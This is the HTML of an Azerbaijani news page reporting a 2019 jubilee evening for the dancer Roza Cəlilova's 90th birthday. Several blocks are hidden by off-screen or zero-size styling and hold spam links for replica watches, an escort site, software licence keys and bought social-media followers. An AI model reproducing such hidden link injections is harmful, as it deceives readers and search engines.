function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/bu-%c9%99razil%c9%99rd%c9%99-qaz-olmayacaq-15/" rel="bookmark" title="Permanent Link to Bu ərazilərdə qaz olmayacaq">Bu ərazilərdə qaz olmayacaq</a></li>
                <li><a href="https://milletinsesi.az/zelenski-abs-ukrayna-v%c9%99-rusiya-numay%c9%99nd%c9%99l%c9%99ri-gorus%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Zelenski: ABŞ, Ukrayna və Rusiya nümayəndələri arasında görüş planlaşdırır">Zelenski: ABŞ, Ukrayna və Rusiya nümayəndələri arasında görüş planlaşdırır</a></li>
                <li><a href="https://milletinsesi.az/qarabagin-liverpula-ged%c9%99c%c9%99yi-tarix-b%c9%99lli-oldu/" rel="bookmark" title="Permanent Link to Qarabağın Liverpula gedəcəyi tarix bəlli oldu">Qarabağın Liverpula gedəcəyi tarix bəlli oldu</a></li>
                <li><a href="https://milletinsesi.az/vasinqton-bakiya-yaxinlasir-eliyev-tramp-gorusu-n%c9%99-v%c9%99d-edir/" rel="bookmark" title="Permanent Link to Vaşinqton Bakıya yaxınlaşır: Əliyev–Tramp görüşü nə vəd edir?">Vaşinqton Bakıya yaxınlaşır: Əliyev–Tramp görüşü nə vəd edir?</a></li>
                <li><a href="https://milletinsesi.az/vusal%c9%99-efir%c9%99-cixmama-s%c9%99b%c9%99bi/" rel="bookmark" title="Permanent Link to Vüsalə efirə çıxmama səbəbi">Vüsalə efirə çıxmama səbəbi</a></li>
                <li><a href="https://milletinsesi.az/mirz%c9%99-mu%c9%99llim-o-%c9%99jdahadan-artiq-bizd%c9%99-d%c9%99-var/" rel="bookmark" title="Permanent Link to Mirzə müəllim, o əjdahadan artıq bizdə də var!">Mirzə müəllim, o əjdahadan artıq bizdə də var!</a></li>
                <li><a href="https://milletinsesi.az/bu-usaq-yem%c9%99kl%c9%99rind%c9%99-t%c9%99hluk%c9%99li-madd%c9%99-askarlandi/" rel="bookmark" title="Permanent Link to Bu uşaq yeməklərində təhlükəli maddə aşkarlandı">Bu uşaq yeməklərində təhlükəli maddə aşkarlandı</a></li>
                <li><a href="https://milletinsesi.az/bu-bicaqlarin-satisi-qadagan-olunsun-t%c9%99klif/" rel="bookmark" title="Permanent Link to Bu bıçaqların satışı qadağan olunsun-Təklif">Bu bıçaqların satışı qadağan olunsun-Təklif</a></li>
                <li><a href="https://milletinsesi.az/abs-s%c9%99firi-ukrayna-nizamlanmasi-son-m%c9%99rh%c9%99l%c9%99y%c9%99-kecir/" rel="bookmark" title="Permanent Link to ABŞ səfiri: Ukrayna nizamlanması son mərhələyə keçir">ABŞ səfiri: Ukrayna nizamlanması son mərhələyə keçir</a></li>
                <li><a href="https://milletinsesi.az/tramp-qrenlandiya-sakinl%c9%99rin%c9%99-1-milyon-dollar-t%c9%99klif-edir/" rel="bookmark" title="Permanent Link to Tramp Qrenlandiya sakinlərinə 1 milyon dollar təklif edir">Tramp Qrenlandiya sakinlərinə 1 milyon dollar təklif edir</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-4024" class="clean-grid-post-singular clean-grid-box post-4024 post type-post status-publish format-standard has-post-thumbnail hentry category-mdniyyt category-xbr-xtti wpcat-19-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/" rel="category tag">Mədəniyyət</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/roza-c%c9%99lilovanin-90-illiyin%c9%99-h%c9%99sr-olunmus-yubiley-gec%c9%99si/" rel="bookmark">Roza Cəlilovanın 90 illiyinə həsr olunmuş yubiley gecəsi</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;May 18, 2019 14:06</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/roza-c%c9%99lilovanin-90-illiyin%c9%99-h%c9%99sr-olunmus-yubiley-gec%c9%99si/" title="Permanent Link to Roza Cəlilovanın 90 illiyinə həsr olunmuş yubiley gecəsi"><img width="500" height="331" src="https://milletinsesi.az/wp-content/uploads/2019/05/roza-ebulfes.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Roza Cəlilovanın 90 illiyinə həsr olunmuş yubiley gecəsi" title="Roza Cəlilovanın 90 illiyinə həsr olunmuş yubiley gecəsi" decoding="async" srcset="https://milletinsesi.az/wp-content/uploads/2019/05/roza-ebulfes.jpg 500w, https://milletinsesi.az/wp-content/uploads/2019/05/roza-ebulfes-310x205.jpg 310w" sizes="(max-width: 500px) 100vw, 500px" /></a>









                <div id="font_size" class="article_body">
<p><strong>Mayın 17-də Müslüm Maqomayev adına Azərbaycan Dövlət Akademik Filarmoniyasında Mədəniyyət Nazirliyinin təşəbbüsü ilə xalq artisti Roza Cəlilovanın 90 illiyinə həsr olunmuş yubiley gecəsi keçirilib.</strong></p>
<p>Azərtac xəbər verir ki, tədbirdə çıxış edən Mədəniyyət naziri Əbülfəs Qarayev Roza Cəlilovanın yaradıcılığından danışıb, sənət fəaliyyətinə nəzər salıb.</p>
<p>Bildirilib ki, Roza Cəlilova milli xoreoqrafiya sənəti tarixində peşəkar təhsil alan ilk azərbaycanlı rəqqasələrdən biridir. O, əmək fəaliyyətinə 1949-cu ildə Azərbaycan Dövlət Mahnı və Rəqs ansamblında başlayıb. Qısa müddətdə öz məharəti ilə xalqın sevgi və rəğbətini qazanan Roza Cəlilova həmin ansamblın solisti olub. O, Azərbaycan xalq rəqslərinin mahir ifaçılarından birinə çevrilib, öz sənəti ilə böyük səhnə peşəkarlığına və fitri istedada malik olduğunu sübut edib. Onun repertuarında milli rəqslərimizlə bərabər ərəb, fars, hind və bir sıra başqa xalqların rəqsləri də böyük yer tutur. O, səhnə fəaliyyətinin 30 ildən artıq dövrü ərzində Kanada, Efiopiya, Çin, ABŞ, Türkiyə, İraq, Mərakeş və digər ölkələrdə qastrol səfərlərində olub.</p>
<p>Nazir deyib ki, hər bir çıxışı tamaşaçı alqışları ilə qarşılanan sənətçi beynəlxalq festivalların laureatıdır. Rəqs sənətinin vurğunu olan görkəmli sənətkar dünyanın müxtəlif ölkələrində yüksək ifaçılıq məharəti ilə milli rəqs sənətimizi tamaşaçılara sevdirə bilib və mədəniyyətimizin təbliğində özünəməxsus xidmətlər göstərib.</p>
<p>Roza Cəlilova istedadlı xoreoqraf kimi uzun illər ərzində Azərbaycanda keçirilən el şənlikləri, xalq bayramları və bir sıra dövlət tədbirlərinin iştirakçısı olub, kütləvi xalq rəqslərinə gözəl quruluşlar verib.</p>
<p>Qeyd edilib ki, R.Cəlilovanın rəqqasə kimi ən üstün cəhəti professional rəqslə folkloru məharətlə birləşdirməsindədi. Lirik süjeti, bədən plastikasi və kəpənək uçuşunu xatırladan zərif əl hərəkətləri ilə rəqqasə hər bir rəqsində (Ağ çiçəyi, Lalə, Bənövşə, Qəşəngi, Qara göz və s.) mükəmməl, bitkin bir sənət əsəri yaradıb.</p>
<p>Ə.Qarayev deyib ki, rəqqasə parlaq ifaçılıqla yanaşı, uzun illər xoreoqraf kimi də fəaliyyət göstərib. 1989-cu ildə həyata vəsiqə alan Gülüstan Mahnı və Rəqs Ansamblı isə tam mənada Roza Cəlilovanın sənət övladıdır. Yüksək professional səviyyə və tərkibinə görə Gülüstan ansamblı qısa zamanda populyarlaşaraq xarici ölkələrdən dalbadal dəvətlər almağa başlayıb. Gülüstan ansamblı ilə bərabər Roza Cəlilova Bakı Dövlət Universiteti nəzdində olan “Sevinc” rəqs ansamblına da rəhbərlik edib.</p>
<p>Milli mədəniyyətimiz sahəsindəki uğurlarına görə Roza Cəlilova 1959-cu ildə Azərbaycan Respublikasının Əməkdar artisti, 2007-ci ildə isə Xalq artisti fəxri adlarına layiq görülüb, Prezident təqaüdçüsüdür.</p>
<p>Azərbaycan Prezidenti İlham Əliyev və birinci xanım Mehriban Əliyevanın adından yubilyarı təbrik edən Mədəniyyət naziri xüsusi olaraq qeyd edib ki, o, bu günlərdə ölkə başçısının müvafiq Sərəncamı ilə Azərbaycan rəqs sənətinin inkişafı və təbliğindəki xidmətlərinə görə “Şöhrət” ordeni ilə təltif edilib.</p>
<p>Bütün iştirakçıları salamlayan Roza Cəlilova əməyinə verilən yüksək qiymətə görə Azərbaycan Prezidentinə və birinci xanıma öz minnətdarlığını bildirib. Vurğulayıb ki, nə qədər ömrü var hər zaman Azərbaycan rəqslərinin təbliğinə çalışacaq.</p>
<p>Gecədə sənətkarın quruluş verdiyi rəqslərlə yanaşı, Azərbaycan Dövlət Rəqs Ansamblı, Azərbaycan Dövlət Akademik Opera və Balet Teatrının balet artistləri, Bakı Xoreoqrafiya Akademiyası və İranın “Səhər” rəqs kollektivi, habelə “Asiman”, “Dəcəl qızlar”, “Azəri inciləri” gənc rəqs qrupları çıxış ediblər.</p>
</div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Roza+C%C9%99lilovan%C4%B1n+90+illiyin%C9%99+h%C9%99sr+olunmu%C5%9F+yubiley+gec%C9%99si&#038;url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/05/roza-ebulfes.jpg&#038;description=Roza+C%C9%99lilovan%C4%B1n+90+illiyin%C9%99+h%C9%99sr+olunmu%C5%9F+yubiley+gec%C9%99si" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F&#038;title=Roza+C%C9%99lilovan%C4%B1n+90+illiyin%C9%99+h%C9%99sr+olunmu%C5%9F+yubiley+gec%C9%99si" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F&#038;title=Roza+C%C9%99lilovan%C4%B1n+90+illiyin%C9%99+h%C9%99sr+olunmu%C5%9F+yubiley+gec%C9%99si" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Roza+C%C9%99lilovan%C4%B1n+90+illiyin%C9%99+h%C9%99sr+olunmu%C5%9F+yubiley+gec%C9%99si&#038;url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F&#038;title=Roza+C%C9%99lilovan%C4%B1n+90+illiyin%C9%99+h%C9%99sr+olunmu%C5%9F+yubiley+gec%C9%99si" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/yap-musavir%c9%99-kecirdi/" rel="prev">&larr; YAP müşavirə keçirdi</a></div><div class="nav-next"><a href="https://milletinsesi.az/bu-uzuyun-n%c9%99l%c9%99rd%c9%99n-hazirlandigini-bil%c9%99nl%c9%99r-d%c9%99hs%c9%99t%c9%99-g%c9%99lir/" rel="next">Bu üzüyün nələrdən hazırlandığını bilənlər dəhşətə gəlir &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://milletinsesi.az/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://milletinsesi.az/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://milletinsesi.az/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="87caeeebebe2f3eee9f4e2f4eea9e6fdc7eae6eeeba9f5f2">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
